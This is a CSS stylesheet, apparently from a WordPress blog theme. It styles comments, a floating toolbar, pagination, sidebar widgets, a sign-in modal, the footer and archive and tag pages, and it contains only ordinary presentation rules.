.share .bdsharebuttonbox a.bds_more, .share .bdsharebuttonbox a.bds_count{top: 0;border: none;color: #fff;}

.fcode{margin-bottom: 20px;overflow: hidden;clear: both;}


/*  ======================================================================================================== */

#respond{padding-bottom: 25px;}
#respond, #postcomments{position:relative;}
.comment{position: relative;}
.comment #respond{padding:10px 0 15px 46px}
.comment #commentform{margin-bottom:0}
.commentnew .comt-m{margin-bottom:5px}
.commentlist{padding:0;list-style:none;margin:0}
.comt-avatar{width:36px;height:36px;background-color:#FFF;float:left;display:inline;position:relative;margin-top: 19px;}
.commentnew .comt-avatar{margin-top: 0;}
.comt-avatar .avatar{display:block;border-radius:50%;width:36px;height:36px}
.comt-main{margin-left:46px;margin-right:60px;color:#888;line-height:22px;position:relative;font-size: 14px;padding: 0 0 15px;word-wrap: break-word;max-height: 300px;overflow: hidden;}
.comt-main p{margin-top: 15px;margin-bottom: 0;}
.comt-author{margin-right: 10px;}
.url{color:#60c4fd;}
.url:hover{color:#60c4fd;text-decoration:underline;opacity: 0.85;
filter:alpha(opacity=85);}
.comt-meta{font-size:12px;color:#bbb;}
.comt-meta .signin-loader{margin-left: 10px;}
.comment-reply-link{font-size:12px;color:#bbb;display: inline-block;margin-left: 10px;}
.comment pre{margin:3px 0 5px;padding:7px 10px;border-radius:1px}
.depth-1{border-bottom:#eee 1px solid}
.comment .children{list-style:none;padding:0;}
.comment .children .comment{margin:0;border-top:1px solid #eee}
.commentlist > .comment .children{margin-left: 46px;}
.comt-f{position: absolute;top:15px;right:0;font-size:16px;color:#ccc}
.comment:hover .comt-f{color:#666}
.comt-approved{border-radius:2px;font-size:12px;background-color:#eee;color:#999;display:inline-block;padding:1px 5px 0;margin-top:4px;line-height:20px;margin-left:5px}
.wp-smiley{margin-bottom:2px}

.sidebarfix .comt-main{padding: 6px 0 4px;line-height: 20px;font-size: 12px;}
.sidebarfix .depth-1{border-bottom-color: #eee;}
.sidebarfix .comment .children .comment{border-top-color: #eee;}

#comments{margin-bottom:15px;font-size: 16px;}
#comments b{font-weight:normal;color:#ff5e52}
#comments .pull-right{font-size:12px;position:relative;top:5px}
#commentform{margin-bottom:5px;}
.comt-count{float:right;color:#999;margin-bottom:5px}
.comt{position:relative;padding-left: 46px;}

.comt-title{font-size: 12px;color: #999;float: left;margin-left: -46px;width: 36px;text-align: center;}
.comt-title .avatar{height:36px;width:36px;border-radius:50%;margin-bottom: 5px;}
.comt-title p{margin-bottom: 0;overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}

.comt-box{border:2px solid #ccd4d9;border-radius:2px;padding:4px 0 0 4px;background-color: #fff;position: relative;}
.comt-ctrl{background-color:#fbfbfb;height:36px;margin-left:-4px;border-top:solid 1px #f2f2f2;}
#submit{position: absolute;right:-2px;bottom:-2px;background: #45B6F7;border: none;border: 2px solid;border-color: #45B6F7;border-left: none;border-top: none;padding: 0px;width:100px;height: 38px;color: #fff;outline: 0;border-radius: 0 0 2px 0;font-size: 16px;}

#comment{width: 100%;resize: none;overflow-x: hidden;overflow-y: auto;border: none;line-height: 22px;font-size: 14px;outline: 0;color: #666;height: 68px;}

.hide{display: none;}

.comt-tips{text-align: center;margin-right: 110px;line-height: 116px;font-size: 18px;color:#fff;}
.comt-tip{position: absolute;top: -2px;left: -2px;background: #7AD071;right: -2px;z-index: 2;bottom: -2px;border-radius: 2px;}
.comt-error{background: #FF5E52;}

.comt-comterinfo{padding:15px 0;text-align: center;}
.comt-comterinfo ul{padding: 0;margin: 0;list-style: none;text-align: left;display: inline-block;}
.comt-comterinfo li{margin-bottom:5px}
.comt-comterinfo input{margin-right:10px;position:relative;*bottom:-3px;border: 2px solid #CCD4D9;border-radius: 2px;height:34px;padding: 3px 5px;outline: none;width: 220px;box-shadow: none;*height: 20px;}
#cancel-comment-reply-link{display:none;font-size:12px;text-align: center;margin-top: 7px;color: #999;}
#cancel-comment-reply-link:hover{color: #FF5E52;}
.comment #cancel-comment-reply-link{display:block}

.comment-signarea{background-color: #F6F6F6;border-radius: 7px;padding: 30px 20px;text-align: center;margin-bottom: 20px;}
.comment-signarea h3{margin: 0;padding: 0;margin-bottom: 15px;font-weight: normal;font-size: 18px;}
.comment-signarea .auth{margin: 0 5px;}



/* rollbar ======================================================================================================== */

.rollbar {
	position: fixed;
	right: 15px;
	width: 42px;
	z-index: 999;
}
.rollbar-rb{
	bottom: 15px;
}

.rollbar ul{
	margin: 0;
	padding: 0;
	list-style: none;
}
.rollbar li{
	position: relative;
	margin-top: 1px;
	text-align: center;
}
.rollbar a {
	position: relative;
	z-index: 2;
	display: block;
	height: 42px;
	/*border-radius: 2px;*/
	background-color: #aaa;
	color: #fff;
}
.rollbar a:hover{
	color: #fff;
	background-color: #555;
}
.rollbar a span{
	display: none;
}
.rollbar .fa{
	position: relative;
	line-height: 42px;
	font-size: 24px;
	height: 24px;
}
.rollbar .fa-angle-up{font-size: 28px;top: -2px;}
.rollbar .fa-qq{font-size: 22px;}
.rollbar .fa-comments{top: -2px;}

.rollbar li:hover h6 {
	display: block;
}
.rollbar h6{
	position: absolute;
	z-index: 1;
	top: 50%;
	right: 100%;
	/*right: -30%;*/
	margin: -15px 10px 0 0;
	height: 30px;
	line-height: 30px;
	font-size: 12px;
	background-color: #555;
	color: #fff;
	width: 95px;
	/*border-radius: 2px;*/
	text-align: center;
	display: none;
}
.rollbar h6 i{
	position: absolute;
	right: -4px;
	top: 50%;
	margin-top: -4px;
	display: inline-block;
	width: 0;
	height: 0;
	vertical-align: middle;
	border-left: 4px solid #555;
	border-top: 4px solid rgba(0, 0, 0, 0);
	border-bottom: 4px solid rgba(0, 0, 0, 0);
}



.rollbar li.rollbar-totop{
	display: none;
}
.rollbar li.rollbar-qrcode h6{
	height: 120px;
	margin-top: -60px;
	padding: 0 5px 5px;
}
.rollbar li.rollbar-qrcode h6 img{
	width: 85px;
	height: 85px;
	display: block;
	margin: 0 auto;
}

@media (max-width: 640px) {
	.rollbar{display: none;}
	.rollbar-m-on{margin-bottom: 57px;}
	.rollbar-m-on .rollbar{display: block;bottom: 0;right: 0;left: 0;top: auto !important;margin: 0  !important;width: 100%;border-top: 1px solid #f6f6f6;background-color: #fff;padding: 0 5px;}
	.rollbar-m-on .rollbar ul{display: -moz-box;display: -webkit-box;display: -o-box;display: box;}
	.rollbar-m-on .rollbar ul li{-webkit-box-flex: 1;margin-top: 0;}
	.rollbar-m-on .rollbar ul li a{background-color: #fff;color: #666;}
	.rollbar-m-on .rollbar ul li .fa{font-size: 20px;height: 20px;}
	.rollbar-m-on .rollbar ul li h6 i{display: none;}
	.rollbar-m-on .rollbar ul li:hover h6 {display: none;}
	.rollbar-m-on .rollbar ul li.rollbar-qrcode h6{position: fixed;top: auto;bottom: 57px;left: 0;right: 0;margin: 0;width: 100%;background-color: #fff;color: #555;padding: 15px;font-size: 14px;font-weight: bold;height: auto;box-shadow: 0 -1px 5px rgba(0,0,0,0.05)}
	.rollbar-m-on .rollbar ul li.rollbar-qrcode:hover h6{display: none;}
	.rollbar-m-on .rollbar ul li.rollbar-qrcode h6 img{width: 120px;height: 120px;}

	.rollbar-m-on .rollbar a{height: 56px;padding: 10px 0;border-radius: 2px;}
	.rollbar-m-on .rollbar .fa{line-height: 1;}
	.rollbar-m-on .rollbar a span{display: block;line-height: 12px;font-size: 10px;margin-top: 4px;overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
	.rollbar-m-on .rollbar a:active{color: #111;background-color: #f6f6f6;}
}


/* f404 ======================================================================================================== */
.f404 {
	text-align: center;
	margin: 100px 0
}
.f404 h1 {
	font-size: 60px;
	margin: 40px 0 20px;
}
.f404 h2 {
	font-size: 16px;
	margin-bottom: 20px;
}


/* pagination ======================================================================================================== */
.pagination {
	margin: 0;
	padding: 20px;
	text-align: center;
	font-size: 12px;
	display: block;
}
.pagination ul {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	margin-left: 0;
	margin-bottom: 0;
	padding: 0
}
.pagination ul > li {
	display: inline
}
.pagination ul > li > a,
.pagination ul > li > span {
	margin: 0 2px;
	float: left;
	padding: 5px 12px;
	background-color: #ddd;
	color: #666;
	border-radius: 2px;
	opacity: .88
}
.pagination ul > li > a:hover,
.pagination ul > li > a:focus {
	opacity: 1
}
.pagination ul > .active > a,
.pagination ul > .active > span {
	background-color: #45B6F7;
	color: #fff
}
.pagination ul > .active > a,
.pagination ul > .active > span {
	cursor: default
}
.pagination ul > li > span,
.pagination ul > .disabled > span,
.pagination ul > .disabled > a,
.pagination ul > .disabled > a:hover,
.pagination ul > .disabled > a:focus {
	color: #999999;
	background-color: transparent;
	cursor: default
}

.pagination-loading{font-size: 16px;text-align: center;color: #999;padding: 15px 0;}
.pagination-loading img{width: 80px}

.ias_trigger{margin: 15px 0 0;}
.ias_trigger a{display: block;background-color: #e6e6e6;line-height: 32px;text-align: center;color: #999;}
.ias_trigger a:hover{display: block;background-color: #ddd;color: #666;}


/* pagenav ======================================================================================================== */
.pagenav {
	overflow: hidden;
	text-align: center;
	padding: 20px
}
.pagenav a,
.pagenav .current,
.pagenav .page-numbers {
	padding: 6px 12px 5px;
	color: #666;
	display: inline-block;
	border-radius: 3px;
	background-color: #eee;
	margin: 0 1px;
	font-size: 12px;
}
.pagenav .current {
	background-color: #45B6F7;
	color: #fff
}
.pagenav a:hover {
	background-color: #ccc;
	color: #444;
}



/* widget ======================================================================================================== */

.widget {
	clear: both;
	position: relative;
	margin-bottom: 15px;

	background-color: #fff;
	border-radius: 4px;
	border: 1px solid #eaeaea;
	overflow: hidden;
}
.widget h3 {
	font-size: 18px;
	color: #666;
	border-bottom: 1px solid #eaeaea;
	background-color: #fbfbfb;
	margin: 0;
	padding: 11px 15px 10px;
	/*background: url(../img/bg.png) 0 bottom repeat-x;*/
}
.widget.affix {
	position: fixed;
	width: 360px;
}
.widget .title strong {
	border-bottom-color: transparent
}
.widget .title .btn {
	position: absolute;
	top: 5px;
	right: 10px;
	font-weight: normal;
	padding: 2px 7px 1px
}

.widget-tops{height: 200px;}
.widget-nav{background-color: #fbfbfb;line-height: 36px;height: 36px;border-bottom: 1px solid #eaeaea;}
.widget-nav li{float: left;	width: 25%;text-align: center;	color: #999;border-right: 1px solid #eaeaea;cursor: pointer;	}
.widget-nav li.active{background-color: #fff;color: #666;font-weight: bold;cursor: default;	}
/*.widget-nav li:last-child{border: none;}*/
.widget-navcontent{clear: both;position: relative;}
.widget-navcontent .item{padding: 15px;width: 100%;position: absolute;left: 100%;opacity: 0}
.widget-navcontent .item.active{left: 0;opacity: 1}
.widget-navcontent .item-01 li{margin-bottom: 12px;overflow:hidden; text-overflow:ellipsis; white-space:nowrap;font-size: 12px;}
.widget-navcontent .item-01 li a span{color: #FF5E52;}
.widget-navcontent .item-01 li a:hover span{color: #45B6F7;}
.widget-navcontent .item-01 time{float: right;color: #bbb;margin-left: 10px;}
.widget-navcontent .item-01 li:first-child a{font-weight: bold;}

.widget-navcontent .item-02 dl{padding: 10px 0 0 80px;overflow: hidden;margin-bottom: 20px;}
.widget-navcontent .item-02 dt{float: left;margin-left: -70px;}
.widget-navcontent .item-02 dd{padding-top: 6px;font-size: 16px;}
.widget-navcontent .item-02 dd .text-muted{font-size: 14px;display: block;height: 20px;overflow: hidden;}
.widget-navcontent .item-02 .avatar{border: 2px solid #e6e6e6;border-radius: 100px;width: 50px;height: 50px;}
.widget-navcontent .item-02 ul{overflow: hidden;font-size: 12px;padding-left: 82px;color: #999;}
.widget-navcontent .item-02 li{float: left;width: 50%;margin-bottom: 10px;}
.widget-navcontent .item-02 p{text-align: center;}
.widget-navcontent .item-02 h4{text-align: center;font-size: 20px;line-height: 20px;margin: 25px 0;}

.widget-navcontent .item-03{text-align: center;}
.widget-navcontent .item-03 h2{font-size: 20px;line-height: 32px;margin: 10px 0;}
.widget-navcontent .item-03 strong{font-weight: normal;color: #FF5E52;}

.widget-navcontent .item-04{text-align: center;}
.widget-navcontent .item-04 h2{font-size: 20px;line-height: 40px;margin: 20px 0;}

.widget ul {
	*zoom: 1;
	list-style: none;
	padding: 0;
	margin: 0;
}
.widget ul ul {
	border: none;
}
.widget ul:before, 
.widget ul:after {
	display: table;
	content: "";
	line-height: 0
}
.widget ul:after {
	clear: both
}

.widget-notip h3 {
	margin-bottom: 13px
}
.widget_views li, 
.widget_rss li, 
.widget_recent_entries li {
	border-bottom: solid 1px #eee;
	padding: 8px 15px;
	font-size: 14px;
}
.widget_links ul {
	padding: 10px 0 10px 15px;
	color: #999;
	font-size: 14px;
}
.widget_links li {
	width: 50%;
	float: left;
	padding: 0;
	border-bottom: none;
	margin-bottom: 8px;
	line-height: 22px;
	height: 22px;
	overflow: hidden;
}
.widget_links li a {
	color: #777;
	margin-right: 15px;
}
.widget_links li a:hover {
	color: #45B6F7;
}
.widget_pages ul {
	padding: 10px 15px 5px;
	overflow: hidden
}
.widget_pages li {
	float: left;
	width: 50%;
	margin-bottom: 5px;
}
.widget_recent_entries span {
	display: block;
	font-size: 12px;
	color: #999;
	margin-top: 2px;
}

.widget_ui_statistics ul{overflow: hidden;padding: 15px;line-height: 26px;color: #888;}
.widget_ui_statistics li{float: left;width: 50%;}
.widget_ui_statistics li strong{color: #555555;}

/* widget_ui_textads ======================================================================================================== */
.widget_calendar {
	overflow: hidden;
	padding: 15px;
}
#calendar_wrap {
	margin: 0 0 10px;
}
.widget_calendar table {
	width: 100%;
	text-align: center;
}
.widget_calendar table caption {
	margin-bottom: 5px;
	font-size: 18px;

}
.widget_calendar table #prev a,
.widget_calendar table #next a {
	display: block;
	padding: 0 10px
}
.widget_calendar table #prev {
	text-align: left
}
.widget_calendar table #next {
	text-align: right
}
.widget_calendar table tbody td,
.widget_calendar table tfoot td,
.widget_calendar table thead th {
	padding: 5px 3px;
	border: 1px solid #eee;
}
.widget_calendar table thead th {
	background-color: #fbfbfb;
	text-align: center;
}
.widget_calendar table tbody td a {
	display: block;
	margin: 0 3px;
	background-color: #428BCA;
	color: #fff
}
.widget_calendar table tbody td a:hover {
	background-color: #357EBD;
}
.widget_categories {
}
.widget_categories ul {
	overflow: hidden;
	padding: 15px;
	color: #999;
}
.widget_categories li .children{
	margin-top: 10px;
}
.widget_categories li {
	float: left;
	width: 43%;
	margin-bottom: 7px;
	list-style: disc;
	margin-left: 20px;
}
.widget_categories li a {
	color: #777;
}
.widget_categories li a:hover {
	color: #45B6F7;
}
.widget_categories li ul {
	display: none;
	padding: 0 0 0 15px
}
.widget_categories li li {
	float: none;
	width: auto
}
.widget_categories .screen-reader-text{display: none;}
.postform{
	margin-bottom: 10px;
	border: 1px solid #ddd;
}

/* widget_ui_textads ======================================================================================================== */
.widget_nav_menu ul {
	padding: 10px 15px 5px;
	color: #999;
}
.widget_nav_menu ul li {
	margin-bottom: 7px;
	list-style: disc;
	margin-left: 20px;
}

/* widget_ui_textads ======================================================================================================== */
.widget_rss ul {
	color: #999;
}
.widget_meta ul {
	padding: 15px;
	color: #999;
}
.widget_meta ul li {
	list-style: disc;
	margin-left: 20px;
	margin-bottom: 5px;
}

/* widget_ui_textads ======================================================================================================== */
.widget_ui_asb {
	
}
.widget_ui_asb img {
	display: block
}
.widget_ui_asb .item {
	position: relative;
	overflow: hidden
}
.widget_ui_asb .sell {
	display: block;
	border: solid 1px #d6d6d6;
	color: #999;
	text-align: center;
	height: 123px;
	line-height: 123px;
	font-weight: bold
}
.widget_ui_asb .sell:hover {
	border-color: #bbb;
	color: #777777
}

/* widget_ui_textads ======================================================================================================== */
.widget_ui_readers ul {
	padding: 10px 0 15px 15px;
}
.widget_ui_readers li {
	width: 36px;
	height: 36px;
	float: left;
	margin: 6px 6px 0 0
}
.widget_ui_readers li a {
	display: block
}
.widget_ui_readers li a, .widget_ui_readers li a:hover {
	color: #fff
}
.widget_ui_readers li:hover {
	z-index: 20
}
.widget_ui_readers li:hover .avatar-popup {
	display: block
}
.widget_ui_readers .avatar {
	width: 100%;
	height: 100%
}

/* widget_ui_textads ======================================================================================================== */
.widget_ui_comments ul a {
	padding: 10px 15px 10px 61px;
	display: block;
	border-bottom: 1px solid #eee;
	overflow: hidden;
	position: relative;
	font-size: 12px;
	color: #999;
	line-height: 20px;
}
.widget_ui_comments ul li:last-child a {
	border-bottom: none;
}
.widget_ui_comments ul a:hover {
	color: #999;
	background-color: #fbfbfb;
}
.widget_ui_comments strong {
	color: #45B6F7;
}
.widget_ui_comments .avatar {
	float: left;
	width: 36px;
	height: 36px;
	margin: 3px 0 0 -46px;
	border-radius: 50%
}

/* widget_ui_textads ======================================================================================================== */
.widget_ui_textasb {
	border: none;
	border-radius: 0
}
.widget_ui_textasb a {
	display: block;
	padding: 0 15px 15px;
	border: 1px solid #eaeaea;
	background-color: #fff;
	font-size: 12px;
	border-radius: 4px;
}
.widget_ui_textasb a h2 {
	font-size: 20px;
	font-weight: normal;
	margin-top: 14px;
}
.widget_ui_textasb a p {
	color: #999;
	margin-bottom: 0;
}
.widget_ui_textasb a strong {
	margin: -1px 0 0 0;
	display: inline-block;
	padding: 4px 15px;
	color: #fff;
	font-size: 14px;
	font-weight: normal;
}
.widget_ui_textasb a:hover {
}

.widget_ui_textasb a.style01{color: #428BCA;}
.widget_ui_textasb a.style01:hover{border-color: #428BCA;}
.widget_ui_textasb a.style01 strong{background-color: #428BCA;}

.widget_ui_textasb a.style02{color: #FF5E52;}
.widget_ui_textasb a.style02:hover{border-color: #FF5E52;}
.widget_ui_textasb a.style02 strong{background-color: #FF5E52;}

.widget_ui_textasb a.style03{color: #5CB85C;}
.widget_ui_textasb a.style03:hover{border-color: #5CB85C}
.widget_ui_textasb a.style03 strong{background-color: #5CB85C;}

.widget_ui_textasb a.style04{color: #C35BFF;}
.widget_ui_textasb a.style04:hover{border-color: #C35BFF;}
.widget_ui_textasb a.style04 strong{background-color: #C35BFF;}

.widget_ui_textasb a.style05{color: #45B6F7;}
.widget_ui_textasb a.style05:hover{border-color: #45B6F7;}
.widget_ui_textasb a.style05 strong{background-color: #45B6F7;}


/* widget_ui_tags ======================================================================================================== */
.widget_ui_tags .items {
	overflow: hidden;
	padding: 15px 0 12px 15px;
}
.widget_ui_tags .items a {
	color: #999;
	background-color: #f6f6f6;
	float: left;
	width: 31.3333%;
	margin: 0 1% 1% 0;
	padding: 0 8px;
	font-size: 12px;
	height: 29px;
	line-height: 29px;
	overflow: hidden;
}
.widget_ui_tags .items a:hover {
	color: #fff;
	background-color: #45B6F7;
}

/* widget_ui_posts ======================================================================================================== */
.widget_ui_posts li:last-child a {
	border-bottom: none;
}
.widget_ui_posts li a {
	padding: 10px 15px 10px 150px;
	color: #888;
	border-bottom: solid 1px #eee;
	overflow: hidden;
	position: relative;
	display: block;
	font-size: 14px
}
.widget_ui_posts li a:hover {
	background-color: #fbfbfb;
}
.widget_ui_posts li a:hover .text {
	color: #45B6F7;
}
.widget_ui_posts .text {
	display: block;
}
.widget_ui_posts .text span{
	color: #FF5E52;
}
.widget_ui_posts a:hover .text span{
	color: #45B6F7;
}
.widget_ui_posts .thumbnail {
	float: left;
	margin-left: -135px
}
.widget_ui_posts .thumbnail img {
	width: 122px;
	height: 86px
}
.widget_ui_posts .muted {
	margin-right: 15px;
	font-size: 12px;
	color: #bbb;
}
.widget_ui_posts .nopic li a {
	padding: 10px 15px;
}
.widget_ui_posts .nopic .text {
	margin-top: 0;
	color: #888;
}
.widget_ui_posts .nopic .text:hover {
	color: #45B6F7;
}


/* widget_meta ======================================================================================================== */
.widget_meta .widget_tit {
	margin: 0 0 10px
}
.widget_meta ul {
	line-height: 24px
}
.widget_meta ul a {
	color: #777
}
.widget_meta ul a:hover {
	color: #45B6F7
}


/* widget_archive ======================================================================================================== */
.widget_archive ul {
	padding: 15px 0 15px 15px;
	font-size: 14px;
	overflow: hidden;
	color: #999;
}
.widget_archive li {
	width: 50%;
	float: left;
	margin-bottom: 7px;
}
.widget_archive li a {
	margin-right: 15px;
}
.widget_archive select,
.widget_categories select {
	margin-top: 10px;
	width: 91%;
	margin-left: 15px;
	height: 32px;
	line-height: 32px;
	padding: 2px
}



/* tagcloud ======================================================================================================== */
.tagcloud {
	padding: 10px 10px 15px 15px;
}
.tagcloud a {
	display: inline-block;
	margin: 7px 7px 0 0;
	color: #777;
}
.tagcloud a:hover {
	color: #45B6F7;
}

/* textwidget ======================================================================================================== */
.textwidget {
	padding: 15px;
	color: #777;
}
.textwidget a {
	color: #45B6F7;
}
.textwidget a:hover {
	color: #45B6F7;
	text-decoration: underline;
}
.textwidget ul{
	margin-bottom: 10px;
	margin-left: 32px;
	list-style-type: disc;
}
.textwidget ol{
	margin-bottom: 10px;
	margin-left: 32px;
	list-style-type: decimal;
}
.textwidget p:last-child, .textwidget ul:last-child, .textwidget ol:last-child{
	margin-bottom: 0;
}

/*  ======================================================================================================== */

.sign {
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	/*background-color:rgba(48,58,65,0.9);*/
	z-index: 999;
	-webkit-perspective: 500px;
	-moz-perspective: 500px;
	-ms-perspective: 500px;
	-o-perspective: 500px;
	perspective: 500px;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	-ms-transition:all 0.3s;
	-o-transition:all 0.3s;
	transition:all 0.3s;
	opacity: 0.0;
	visibility: hidden;
	overflow: auto;
}
.sign-mask{
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background-color: #313B43;
	opacity: 0.90;
	filter:alpha(opacity=90);
}
.sign .container {
	background-color:#e7ebef;
	width:400px;
	position: absolute;
	height: 360px;
	top:0;
	left:0;
	right:0;
	bottom:0;
	z-index: 9;
	margin:auto;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	-ms-transition:all 0.3s;
	-o-transition:all 0.3s;
	transition:all 0.3s;
	-webkit-transform: rotateX(-20deg) translateZ(200px) translateY(20%);
	-moz-transform: rotateX(-20deg) translateZ(200px) translateY(20%);
	-ms-transform: rotateX(-20deg) translateZ(200px) translateY(20%);
	-o-transform: rotateX(-20deg) translateZ(200px) translateY(20%);
	transform: rotateX(-20deg) translateZ(200px) translateY(20%);
}
.sign .close-link {
	color:#fff;
	position: absolute;
	left: 100%;
	top:0;
	padding:22px 0;
	font-size: 18px;
	background-color: #45B6F7;
	display: block;
	opacity: 0.85;
	filter:alpha(opacity=85);
	width: 70px;
	text-align: center;
}
.sign .close-link:hover {
	color:#fff;
	opacity: 1;
	filter:alpha(opacity=100);
}

.sign form{
	padding: 0 50px;
}
.sign h3{
	margin: 0 -50px 20px;
	background-color: #fff;
	padding: 25px 50px;
	font-size: 18px;
	color: #45B6F7;
}
.sign h3 small{
	float: right;
	cursor: pointer;
	color: #bbb;
	font-size: 14px;
	margin-top: 4px;
}
.sign h6{
	margin-bottom: 15px;
}
.sign .sign-submit .btn{
	float: right;
}
.sign .sign-submit label{
	margin-top: 8px;
	font-weight: normal;
	font-size: 12px;
}
.sign .sign-submit label input{
	position: relative;
	top: 2px;
	margin-right: 4px;
}

.sign-tips{
	position: absolute;
	bottom: 0;
	background-color: #FD6E6E;
	left: 0;
	right: 0;
	height: 0;
	line-height: 29px;
	padding: 0 50px;
	color: #fff;
	font-size: 12px;
	overflow: hidden;
}


.sign-show .sign {
	opacity: 1.0;
	visibility: visible;
}
.sign-show .sign .container {
	-webkit-transform: rotateX(-0deg) translateZ(0) translateY(0%);
	-moz-transform: rotateX(-0deg) translateZ(0) translateY(0%);
	-ms-transform: rotateX(-0deg) translateZ(0) translateY(0%);
	-o-transform: rotateX(-0deg) translateZ(0) translateY(0%);
	transform: rotateX(-0deg) translateZ(0) translateY(0%);
}
body.sign-show {
	height: 100%;
	width: 100%;
	overflow: hidden;
}


/*  ======================================================================================================== */

.footer{
	position: relative;
	z-index: 9;
	clear: both;
	padding: 40px 30px;
	font-size: 12px;
	line-height: 12px;
	text-align: center;
	color: #999;
	background-color: #fff;
	border-top: 1px solid #eaeaea;
	/*box-shadow: 1px 0 4px rgba(0,0,0,0.04)*/
}

.footer a{
	color: #999;
}
.footer a:hover{
	color: #666;
}

.footer-menu{
	text-align: left;
	margin: 0 -2% 30px 0;
	padding-bottom: 30px;
	overflow: hidden;
	border-bottom: 1px solid #494949;
}
.footer-menu dl{
	width: 14.666666666%;
	margin: 0 2% 0 0;
	display: inline-block;
	vertical-align: top;
}
.footer-menu dt{
	font-size: 18px;
	font-weight: normal;
	margin-bottom: 10px;
	height: 25px;
	overflow: hidden;
	text-overflow:ellipsis; white-space:nowrap;
}
.footer-menu dd a{
	display: block;
	line-height: 20px;
	padding: 0 5px 0 24px;
	margin: 5px 0;
}

.footer-menu .fa-weibo, 
.footer-menu .fa-tencent-weibo, 
.footer-menu .fa-envelope-o, 
.footer-menu .fa-rss{width: 12px;text-align: center;}


/*  ======================================================================================================== */
.container-page{padding-left: 215px;}
.container-page .article-header{padding: 0 ;}
.container-page .content{margin-right: 0;padding: 20px;border: 1px solid #eaeaea;background-color: #fff;border-radius: 4px;}

.container-no-sidebar .content{margin-right: 0;padding: 15px 30px 20px;border: 1px solid #eaeaea;background-color: #fff;border-radius: 4px;}
.container-no-sidebar .article-content{margin-bottom: 50px;overflow: hidden;}

.pageside{width: 200px;overflow: hidden;float: left;margin-left: -215px;}
.pagemenu{list-style: none;margin: 0 0 15px;padding: 15px 0; background-color: #fff;border-radius: 4px;border: 1px solid #EAEAEA;}
.pagemenu li a{display: block;padding: 10px 20px;font-size: 14px;}
.pagemenu li.current-menu-item{position: relative;z-index: 2;margin: 0 -1px;}
.pagemenu li.current-menu-item > a{color: #fff;background-color: #45B6F7;font-weight: bold;}
.pagemenu li .glyphicon {font-size: 14px;}
.pagemenu .sub-menu > li > a{padding-left: 48px;}

@media (max-width:640px){
	.pagemenu .sub-menu > li > a{padding-left: 10px;}
}




.pageheader{overflow: hidden;background-color: #45B6F7;padding: 25px 20px;margin-bottom:15px;color: #fff;}
.pageheader h1{font-size: 30px;margin:0}
.pageheader h1 small{color: #fff;font-size: 12px;margin-left: 10px;position: relative;top: -4px;}
.pageheader .note{margin-top: 5px;}
.m-excerpt-cat .pageheader .note{width: 50%;}
@media (max-width:860px){
	.m-excerpt-cat .pageheader .note{width: auto;}
}
.pageheader p{margin-bottom: 0;}
.pageheader .share{float: right;height:28px;margin: 17px 0 0;color: #fff;}
.pageheader .share a{width: 28px;height: 28px;background-color: #FFF;border: solid 2px #FFF;border-radius: 4px;opacity: .9;top: 0;display: inline-block;margin-right: 5px;margin-bottom: -8px;position: relative;}
.pageheader .share .bds_count{border-left-color: #fff;}

.pageheader-mini{padding: 15px 0 13px;}
.pageheader-mini h1{font-size: 18px;}
.pageheader-mini .share{margin: -5px 0;}








/*  ======================================================================================================== */


.container-tags{}
.container-tags h1{font-size: 22px;margin: 0;text-align: center;margin-bottom: 15px;}
.tagslist{overflow: hidden;}
.tagslist ul{list-style-type: none;padding: 0;margin: 0 -2% 0 0;}
.tagslist li{float: left;width: 23%;margin-right: 2%;margin-bottom: 2%;padding: 15px;border: 1px solid #eee;background-color: #fff;border-radius: 2px;}
.tagslist li .name{background-color: #eee;display: inline-block;padding: 5px 10px 4px;font-size: 12px;color: #666;}
.tagslist li .name:hover{background-color: #444;color: #fff;}
.tagslist li:hover{border-color: #ccc;}
.tagslist li:hover .name{background-color: #444;color: #fff;}
.tagslist li small{margin-left: 10px;color: #bbb;}
.tagslist li p{margin: 10px 0 0;font-size: 12px;height: 17px;overflow: hidden;display: block;line-height: 1.5;}
.tagslist li .tit{color: #999;}
.tagslist li .tit:hover{color: #444;}

@media (max-width:1024px){
	.tagslist li{width: 31.3333333%;}
}
@media (max-width:768px){
	.tagslist li{width: 48%;}
}
@media (max-width:640px){
	.container-tags{padding: 15px;}
}
@media (max-width:544px){
	.container-tags h1{font-size: 14px;font-weight: bold;margin-bottom: 10px;}
	.tagslist li{padding: 10px;}
}



.plinks{overflow:hidden;}
.plinks .linkcat{margin-bottom: 40px;}
.plinks h2{font-size: 14px;font-weight: bold;margin: 0 0 5px;}
.plinks ul{clear: both;overflow: hidden;}
.plinks ul li{width:20%;float:left;}
.plinks ul li a{display:block;padding:10px 15px;line-height: 1;overflow:hidden;border: 1px solid #eaeaea;margin: 10px 10px 0 0;border-radius: 2px;text-overflow:ellipsis; white-space:nowrap;}
.plinks ul li img{float: left;width: 16px;height: 16px;margin-right: 8px;margin-top: 10px;}
.plinks ul li a:hover{border-color: #45B6F7;}


.readers{overflow: hidden;}
.readers a{width: 72px;margin: 0 5px 25px 5px;float: left;text-align: center;color: #999;font-size: 12px;height: 60px;overflow: hidden;text-decoration: none;}
.readers a:hover{color: #FF5E52;}
.readers .avatar{border-radius: 5px;margin: 0 auto;display: block;margin-bottom: 5px;width: 36px;height: 36px;}
.readers a.item-top{width: 31.222222%;margin:0 1% 30px;text-align: left;height: 100px;color: #bbb;background-color: #f6f6f6;border-radius:5px;padding: 10px;}
.readers a.item-top .avatar{float: left;margin-left: 10px;margin-right: 10px;}
.readers a.item-top h4{color: #FF5E52;font-size: 16px;}
.readers a.item-top strong{display: block;color: #666;}
.readers a.item-top:hover{background-color: #f1f1f1;}
.readers a.item-2 h4{color: #7CCD38;}
.readers a.item-3 h4{color: #52BAF5;}

.archives .item{overflow: hidden;margin-bottom: 20px;border-bottom: 1px solid #eee;}
.archives h3{float: left;margin-bottom:10px;font-size: 20px;font-weight: normal;color: #F15A23;line-height: 20px;margin-top: 0;}
.archives-list{padding-left: 20px;margin: 0 0 20px 140px;}
.archives-list li{list-style: disc;margin-left: 20px;margin-bottom: 4px;}
.archives-list time{width: 40px;display: inline-block;}
.archives-list span{font-size: 12px;display: inline-block;margin-left: 10px;}


